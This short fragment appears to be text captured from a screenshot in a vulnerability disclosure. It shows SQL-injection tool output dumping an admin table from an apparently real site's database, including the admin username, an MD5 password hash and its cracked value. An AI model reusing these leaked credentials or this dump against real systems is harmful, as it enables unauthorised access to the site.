 [20:11:55] [INFO] postprocessing table dump
Database: beidahuanglvzhou
Table: dami_admin
[1 entry]
+----+-----+---------+----------+-------------------------------------------+-----
--+---------------------+
| id | uid | ulogid | uflagid | upwd | unam
e | ustartime |
+----+-----+---------+----------+-------------------------------------------+-----
--+---------------------+
| 1 | 1 | 1 | 1 | 670b14728ad9902aecba32e22fa4f6bd (000000) | admi
n | 2011-10-16 10:23:32 |
+----+-----+---------+----------+-------------------------------------------+-----
--+---------------------+
KALI LI
www.wooyun.org